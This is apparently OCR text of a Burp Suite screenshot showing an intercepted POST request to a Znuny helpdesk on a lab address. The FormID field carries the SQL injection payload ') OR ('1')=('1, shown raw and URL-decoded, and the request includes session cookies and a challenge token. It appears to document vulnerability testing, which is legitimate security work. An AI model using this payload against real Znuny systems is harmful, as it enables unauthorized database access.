 Request to http://10.0.0.2:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
Inspector
1 POST /znuny/index.pl HTTP/1.1
2 Host: 10.0.0.2
3 Content-Length: 401
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.6261.112 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 Origin: http://10.0.0.2
9 Referer: http://10.0.0.2/znuny/index.pl?Action=AgentTicketNote;TicketID=3;ReplyToArticle=3
10 Accept-Encoding: gzip, deflate, br
11 Accept-Language: it-IT,it;q=0.9,en-US;q=0.8,en;q=0.7
12 Cookie: OTRSAgentInterface=aCcvRAUIbVLvXmjBFYEKp9WftxAZSchR; OTRSCustomerInterface=tM8atUGPEkhErdfQrdwU89ytDeIrQ7x4
13 Connection: close
14
15 ChallengeToken=
bt8ciOogbVzIxV1TuLK0nzrgyWaxA5LT;Action=AgentTicketNote;Subaction=Store;TicketID=3;ReplyToArticle=;Expand=;FormID=1712233315.10312580.7427998')+OR+('1')=('1;FormDraftTitle
=TEST+DRAFT+FORM;FormDraftID=;FormDraftAction=Add;CreateArticle=1;Subject=TEST+SQLINJECITON+DRAFT+FORM;Body=TEST+SQLINJECITON+DRAFT+FORM;TimeUnits=;MentionRecipients=;Ment
ionGroups=;;ChallengeToken=bt8ciOogbVzIxV1TuLK0nzrgyWaxA5LT
Selection 15 (0xf)
Selected text
')+OR+('1')=('1
Decoded from: URL encoding (
') OR ('1')=('1
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 1
Inspector
Notes